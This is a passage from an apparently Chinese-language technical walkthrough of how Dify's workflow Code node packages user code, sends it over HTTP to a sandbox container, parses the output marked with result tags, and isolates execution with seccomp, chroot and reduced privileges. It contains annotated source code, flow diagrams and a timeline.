result = f'<<RESULT>>{output_json}<<RESULT>>'
print(result)
# 打印内容: "<<RESULT>>{\n "output": "HELLO DIFY"\n}<<RESULT>>"为什么使用 Base64 编码?
- 避免转义问题:如果输入包含引号、换行符等特殊字符,直接嵌入会破坏脚本语法
- 二进制安全:可以安全传输任意字符,包括 Unicode 字符
- 统一格式:无论输入多复杂,都转为简单的 Base64 字符串
HTTP 请求构造函数:CodeExecutor.execute_workflow_code_template()
python
# 文件: api/core/helper/code_executor/code_executor.py (第142-156行)
@classmethod
def execute_workflow_code_template(cls, language: CodeLanguage, code: str, inputs: Mapping[str, Any]):
"""
🎯 作用:执行 Workflow Code 节点的代码模板
📥 输入:
- language: "python3"
- code: 用户代码
- inputs: {"user_input": "hello dify"}
📤 输出:执行结果字典 {"output": "HELLO DIFY"}
"""
# 1️⃣ 获取对应语言的模板转换器
template_transformer = cls.code_template_transformers.get(language)
# code_template_transformers = {
# CodeLanguage.PYTHON3: Python3TemplateTransformer,
# CodeLanguage.JAVASCRIPT: NodeJsTemplateTransformer,
# ...
# }
if not template_transformer:
raise CodeExecutionError(f"Unsupported language {language}")
# 2️⃣ ⭐⭐⭐⭐⭐转换代码和输入为可执行脚本(详情见上述代码转换)
runner, preload = template_transformer.transform_caller(code, inputs)
# runner: 完整的可执行脚本(包含用户代码 + 框架代码)
# preload: 预加载脚本(通常为空)
# 3️⃣ 🚀 调用底层执行函数
response = cls.execute_code(language, preload, runner)
# response: "<<RESULT>>{\n "output": "HELLO DIFY"\n}<<RESULT>>"
# 4️⃣ 解析响应
return template_transformer.transform_response(response)
# 返回: {"output": "HELLO DIFY"}底层执行函数:CodeExecutor.execute_code()
python
# 文件: api/core/helper/code_executor/code_executor.py (第75-139行)
@classmethod
def execute_code(cls, language: CodeLanguage, preload: str, code: str) -> str:
"""
🎯 核心功能:发送 HTTP 请求到沙箱容器执行代码
📥 输入参数:
- language: CodeLanguage.PYTHON3
- preload: "" (预加载脚本,通常为空)
- code: 完整的可执行脚本(包含用户代码 + 框架代码)
📤 输出:代码执行的 stdout 输出(包含 <<RESULT>> 标记)
🔐 安全机制:
- API Key 认证
- 超时保护
- 错误隔离
"""
# ========================================
# 第一部分:构造请求
# ========================================
# 1️⃣ 构造沙箱服务的完整 URL
url = code_execution_endpoint_url / "v1" / "sandbox" / "run"
# code_execution_endpoint_url = URL("http://sandbox:8194")
# 最终 URL: "http://sandbox:8194/v1/sandbox/run"
# 📍 URL 详解:
# - sandbox: Docker Compose 中沙箱服务的主机名
# - 8194: 沙箱服务的监听端口
# - /v1/sandbox/run: 代码执行 API 端点
# 2️⃣ 设置认证 Header
headers = {"X-Api-Key": dify_config.CODE_EXECUTION_API_KEY}
# 示例: {"X-Api-Key": "dify-sandbox"}
# 🔐 安全说明:
# - 沙箱服务会验证此 API Key
# - 防止未授权访问沙箱服务
# - 应使用强随机密钥(生产环境)
# 3️⃣ 构造请求体
data = {
"language": cls.code_language_to_running_language.get(language),
# "python3" -> "python3"
# "javascript" -> "nodejs"
"code": code,
# 完整的可执行脚本(约100-200行)
"preload": preload,
# 预加载脚本(通常为空字符串)
"enable_network": True,
# 是否允许代码访问网络
# True: 网络请求会通过 SSRF 代理
# False: 完全禁止网络访问
}
# 📦 请求体示例(JSON):
# {
# "language": "python3",
# "code": "def main(user_input: str) -> dict:\n ...",
# "preload": "",
# "enable_network": true
# }
# 4️⃣ 配置超时时间
timeout = httpx.Timeout(
connect=dify_config.CODE_EXECUTION_CONNECT_TIMEOUT, # 默认: 10秒
read=dify_config.CODE_EXECUTION_READ_TIMEOUT, # 默认: 60秒
write=dify_config.CODE_EXECUTION_WRITE_TIMEOUT, # 默认: 10秒
pool=None, # 连接池超时: 无限制
)
# ⏱️ 超时详解:
# - connect: 建立 TCP 连接的超时(防止网络不通)
# - read: 读取响应的超时(防止代码执行时间过长)
# - write: 发送请求的超时(防止上传大文件卡住)
# 5️⃣ 获取 HTTP 客户端(连接池复用)
client = get_pooled_http_client(
_CODE_EXECUTOR_CLIENT_KEY, # "code_executor:http_client"
_build_code_executor_client # 构造函数
)
# 🔄 连接池说明:
# - 复用 TCP 连接,避免频繁建立连接
# - 提升性能,减少延迟
# - 限制最大连接数,防止资源耗尽
# ========================================
# 第二部分:发送请求
# ========================================
try:
# 6️⃣ 发送 POST 请求
response = client.post(
str(url), # "http://sandbox:8194/v1/sandbox/run"
json=data, # 自动序列化为 JSON Body
headers=headers, # {"X-Api-Key": "dify-sandbox"}
timeout=timeout, # 超时配置
)
# 🌐 网络传输说明:
# - 请求跨越 Docker 容器边界
# - 主服务容器 → 沙箱容器
# - 通过 Docker 内部网络(通常是 bridge 或自定义网络)
# 7️⃣ 检查 HTTP 状态码
if response.status_code == 503:
# 503 Service Unavailable: 沙箱服务过载或崩溃
raise CodeExecutionError("Code execution service is unavailable")
elif response.status_code != 200:
# 其他错误状态码(400, 404, 500等)
raise Exception(
f"Failed to execute code, got status code {response.status_code},"
f" please check if the sandbox service is running"
)
except CodeExecutionError as e:
# 重新抛出已知的业务错误
raise e
except Exception as e:
# 捕获所有其他异常(网络错误、超时等)
raise CodeExecutionError(
"Failed to execute code, which is likely a network issue,"
" please check if the sandbox service is running."
f" ( Error: {str(e)} )"
)
# ========================================
# 第三部分:解析响应
# ========================================
# 8️⃣ 解析 JSON 响应
try:
response_data = response.json()
except Exception as e:
raise CodeExecutionError("Failed to parse response") from e
# 📦 响应示例:
# {
# "code": 0, # 0=成功, 非0=错误
# "message": "success", # 状态消息
# "data": {
# "stdout": "<<RESULT>>{\"output\": \"HELLO DIFY\"}<<RESULT>>",
# "error": null # 错误信息(如果有)
# }
# }
# 9️⃣ 检查沙箱返回的业务错误码
if (code := response_data.get("code")) != 0:
# 示例错误: code=1, message="Execution timeout"
raise CodeExecutionError(
f"Got error code: {code}. Got error msg: {response_data.get('message')}"
)
# 🔟 使用 Pydantic 模型验证响应结构
response_code = CodeExecutionResponse.model_validate(response_data)
# 确保响应符合预期的数据结构
# 1️⃣1️⃣ 检查代码执行错误(语法错误、运行时异常等)
if response_code.data.error:
# 示例错误: "NameError: name 'undefined_var' is not defined"
raise CodeExecutionError(response_code.data.error)
# 1️⃣2️⃣ 返回标准输出(成功的执行结果)
return response_code.data.stdout or ""
# 返回值示例: "<<RESULT>>{\"output\": \"HELLO DIFY\"}<<RESULT>>"沙箱容器处理
核心流程图


数据流转示意



安全层级
快速理解:三步走

第一步:请求验证与准备
plain
客户端请求
↓
API Key 认证 ✅
↓
并发限制检查 ✅
↓
解析 {language, code, preload, enable_network}第二步:代码加密与进程启动
plain
生成随机密钥 (512-bit)
↓
XOR 加密代码
↓
Base64 编码
↓
注入 prescript.py 模板
↓
写入临时文件 /tmp/xxx.py
↓


启动进程: python3 /tmp/xxx.py [lib_path] [key]第三步:沙箱执行与结果返回
plain
prescript.py 启动
↓
加载 python.so
↓
🔒 启动 Seccomp 沙箱
├─ Chroot 隔离
├─ 系统调用白名单
└─ 降权到 nobody
↓
解密代码
↓
exec(code)
↓
捕获 stdout/stderr
↓
返回结果 + 清理临时文件代码永不明文存储
plain
用户代码 → XOR 加密 → Base64 → 临时文件 → Python 解密 → exec
↑ ↑
|______ 密钥通过命令行参数传递 ______|双层并发控制
plain
HTTP 请求 → MaxRequest (队列限制) → MaxWorker (线程限制) → 执行
↑ ↑
防止请求堆积 防止资源耗尽Seccomp 在用户空间启动
plain
Go 层 → 启动 Python 进程 → Python 加载 .so → 调用 Go 函数 → 启动 Seccomp
↓
此时才执行用户代码执行时间线
| 时间 | 事件 | 组件 |
|---|---|---|
| T+0ms | 请求到达 | Gin Router |
| T+1ms | 认证通过 | Auth Middleware |
| T+2ms | 代码加密 | PythonRunner |
| T+5ms | 进程启动 | exec.Command |
| T+10ms | Seccomp 启动 | prescript.py |
| T+11ms | 用户代码执行 | exec(code) |
| T+50ms | 执行完成 | Output Capture |
| T+51ms | 清理临时文件 | AfterExitHook |
| T+52ms | 返回响应 | Service Layer |
响应解析函数:Python3TemplateTransformer.transform_response()
python
# 文件: api/core/helper/code_executor/template_transformer.py (第46-71行)
@classmethod
def transform_response(cls, response: str) -> Mapping[str, Any]:
"""
🎯 作用:从沙箱响应中提取结果
📥 输入:沙箱返回的 stdout
"<<RESULT>>{\"output\": \"HELLO DIFY\"}<<RESULT>>"
📤 输出:Python 字典 {"output": "HELLO DIFY"}
"""
try:
# 1️⃣ 使用正则表达式提取 <<RESULT>> 标记之间的内容
result_str = cls.extract_result_str_from_response(response)
# 结果: '{"output": "HELLO DIFY"}'
# 2️⃣ 解析 JSON 字符串
result = json.loads(result_str)
# 结果: {"output": "HELLO DIFY"}
except json.JSONDecodeError as e:
# JSON 格式错误
raise ValueError(f"Failed to parse JSON response: {str(e)}.")
except ValueError as e:
# 找不到 <<RESULT>> 标记
raise e
except Exception as e:
# 其他未知错误
raise ValueError(f"Unexpected error during response transformation: {str(e)}")
# 3️⃣ 验证结果类型
if not isinstance(result, dict):
raise ValueError(f"Result must be a dict, got {type(result).__name__}")
# 4️⃣ 验证字典的键必须是字符串
if not all(isinstance(k, str) for k in result):
raise ValueError("Result keys must be strings")
# 5️⃣ 后处理:转换科学计数法字符串为数字
result = cls._post_process_result(result)
# 例如: "1.5e10" -> 15000000000.0
return result正则表达式提取:extract_result_str_from_response()
python
# 文件: api/core/helper/code_executor/template_transformer.py (第39-43行)
@classmethod
def extract_result_str_from_response(cls, response: str):
"""
🎯 作用:使用正则表达式提取结果
"""
# 使用正则表达式查找 <<RESULT>>..<<RESULT>> 之间的内容
result = re.search(rf"{cls._result_tag}(.*){cls._result_tag}", response, re.DOTALL)
# _result_tag = "<<RESULT>>"
# re.DOTALL: . 匹配包括换行符在内的所有字符
if not result:
# 找不到标记,可能代码没有正确输出
raise ValueError(
f"Failed to parse result: no result tag found in response. "
f"Response: {response[:200]}..."
)
# 返回第一个捕获组(括号内的内容)
return result.group(1)
# 示例: '{"output": "HELLO DIFY"}'完整时序图(超详细版)
🐍 Python Process (隔离进程) 🔒 Sandbox Service (沙箱容器:8194) 🌐 Docker Network (容器网络) 🔗 HTTP Pool (连接池) 🛠️ CodeExecutor (code_executor.py) 🔄 TemplateTransformer (template_transformer.py) 📦 CodeNode (code_node.py) 🔄 Workflow 引擎 🐍 Python Process (隔离进程) 🔒 Sandbox Service (沙箱容器:8194) 🌐 Docker Network (容器网络) 🔗 HTTP Pool (连接池) 🛠️ CodeExecutor (code_executor.py) 🔄 TemplateTransformer (template_transformer.py) 📦 CodeNode (code_node.py) 🔄 Workflow 引擎 用户触发 Workflow 输入: {"user_input": "hello dify"} 📍 code_node.py:84 _run() 📍 code_executor.py:142 execute_workflow_code_template() 📍 template_transformer.py:26 transform_caller() 📍 code_executor.py:75 execute_code() 🌐 Docker 内部网络 主服务容器 → 沙箱容器 🔒 沙箱服务处理 🐍 隔离的 Python 进程 代码执行流程: 1. import json, b64decode 2. 解码输入: {"user_input": "hello dify"} 3. 调用 main(**inputs) 4. 获取结果: {"output": "HELLO DIFY"} 5. 打印: <<RESULT>>...<<RESULT>> 📍 code_executor.py:155 回到 execute_workflow_code_template() 📍 template_transformer.py:46 transform_response() 📍 code_node.py:108 _transform_result() ✅ Workflow 继续执行 Code 节点完成 执行 Code 节点 1 1. 获取代码语言 language="python3" 2 2. 从变量池提取输入 variables={"user_input": "hello dify"} 3 调用 execute_workflow_code_template( language="python3", code="用户代码", inputs={"user_input": "hello dify"} ) 4 获取模板转换器 Python3TemplateTransformer 5 序列化输入为 Base64 "eyJ1c2VyX2lucHV0...=" 6 生成可执行脚本 替换 {{code}} 和 {{inputs}} 7 返回 (runner_script, preload) 8 构造 URL "http://sandbox:8194/v1/sandbox/run" 9 构造 Headers {"X-Api-Key": "dify-sandbox"} 10 构造 Body {language, code, preload, enable_network} 11 配置超时 connect=10s, read=60s 12 获取 HTTP Client get_pooled_http_client() 13 返回复用的 Client 14 POST 请求 跨容器通信 15 HTTP Request到达 {"language": "python3", "code": "..."} 16 1. 验证 X-Api-Key ✅ 17 2. 解析请求体 18 3. 设置资源限制 (CPU, 内存, 超时) 19 4. 设置环境变量 (代理, PATH等) 20 创建子进程 user=nobody, cwd=/tmp 21 应用 Seccomp 过滤 🔒 22 执行预加载脚本 (preload) 23 执行用户代码 + 框架代码 24 stdout返回 "<<RESULT>>{\"output\": \"HELLO DIFY\"}<<RESULT>>" 25 构造 JSON 响应 {code:0, data:{stdout, error}} 26 HTTP Response (200 OK) 27 响应返回主服务 28 解析响应 JSON 29 检查 code == 0 ✅ 30 验证响应结构 (Pydantic) 31 检查 error == null ✅ 32 返回 stdout字符串 33 调用 transform_response(stdout) 34 正则提取 <<RESULT>>之间内容 35 JSON 解析 '{"output": "HELLO DIFY"}' → dict 36 验证类型和键 37 返回 {"output": "HELLO DIFY"} 38 返回执行结果 39 验证输出格式 40 检查字符串长度、数值范围等 41 返回 NodeRunResult outputs={"output": "HELLO DIFY"} 42
数据流可视化
数据转换全流程
plain
┌─────────────────────────────────────────────────────────────────┐
│ 阶段1: 用户输入 │
├─────────────────────────────────────────────────────────────────┤
│ 输入变量: {"user_input": "hello dify"} │
│ 用户代码: │
│ def main(user_input: str) -> dict: │
│ return {"output": user_input.upper()} │
└───────────────────────────┬─────────────────────────────────────┘
│ TemplateTransformer.transform_caller()
▼
┌─────────────────────────────────────────────────────────────────┐
│ 阶段2: 脚本组装 │
├─────────────────────────────────────────────────────────────────┤
│ runner_script: │
│ ┌─────────────────────────────────────────────────────────────┐ │
│ │ def main(user_input: str) -> dict: │ │
│ │ return {"output": user_input.upper()} │ │
│ │ │ │
│ │ import json │ │
│ │ from base64 import b64decode │ │
│ │ │ │
│ │ inputs_obj = json.loads( │ │
│ │ b64decode('eyJ1c2VyX2lucHV0...=').decode('utf-8') │ │
│ │ ) │ │
│ │ │ │
│ │ output_obj = main(**inputs_obj) │ │
│ │ output_json = json.dumps(output_obj, indent=4) │ │
│ │ print(f'<<RESULT>>{output_json}<<RESULT>>') │ │
│ └─────────────────────────────────────────────────────────────┘ │
└───────────────────────────┬─────────────────────────────────────┘
│ CodeExecutor.execute_code()
▼
┌─────────────────────────────────────────────────────────────────┐
│ 阶段3: HTTP 请求 │
├─────────────────────────────────────────────────────────────────┤
│ POST http://sandbox:8194/v1/sandbox/run │
│ │
│ Headers: │
│ X-Api-Key: dify-sandbox │
│ │
│ Body (JSON): │
│ { │
│ "language": "python3", │
│ "code": "def main(user_input: str) -> dict:\n ...", │
│ "preload": "", │
│ "enable_network": true │
│ } │
└───────────────────────────┬─────────────────────────────────────┘
│ 🌐 网络传输
▼
┌─────────────────────────────────────────────────────────────────┐
│ 阶段4: 沙箱执行 │
├─────────────────────────────────────────────────────────────────┤
│ 安全检查 │
│ │
│ Python 解释器执行 │
│ │
│ stdout 输出: │
│ "<<RESULT>>{\n "output": "HELLO DIFY"\n}<<RESULT>>" │
└───────────────────────────┬─────────────────────────────────────┘
│ 🌐 网络传输
▼
┌─────────────────────────────────────────────────────────────────┐
│ 阶段5: HTTP 响应 │
├─────────────────────────────────────────────────────────────────┤
│ Response (200 OK): │
│ { │
│ "code": 0, │
│ "message": "success", │
│ "data": { │
│ "stdout": "<<RESULT>>{\"output\": \"HELLO DIFY\"}<<RESULT>>",│
│ "error": null │
│ } │
│ } │
└───────────────────────────┬─────────────────────────────────────┘
│ Python3TemplateTransformer.transform_response()
▼
┌─────────────────────────────────────────────────────────────────┐
│ 阶段6: 结果提取 │
├─────────────────────────────────────────────────────────────────┤
│ 1. 正则提取: <<RESULT>>...<<RESULT>> │
│ → '{"output": "HELLO DIFY"}' │
│ │
│ 2. JSON 解析: │
│ → {"output": "HELLO DIFY"} │
│ │
│ 3. 类型验证: ✅ dict, ✅ 字符串键 │
└───────────────────────────┬─────────────────────────────────────┘
│ CodeNode._transform_result()
▼
┌─────────────────────────────────────────────────────────────────┐
│ 阶段7: 输出验证 │
├─────────────────────────────────────────────────────────────────┤
│ ✅ 检查 "output" 键存在 │
│ ✅ 检查字符串长度 < max_string_length │
│ ✅ 移除空字符 (\x00) │
│ │
│ 最终输出: {"output": "HELLO DIFY"} │
└─────────────────────────────────────────────────────────────────┘安全机制总结
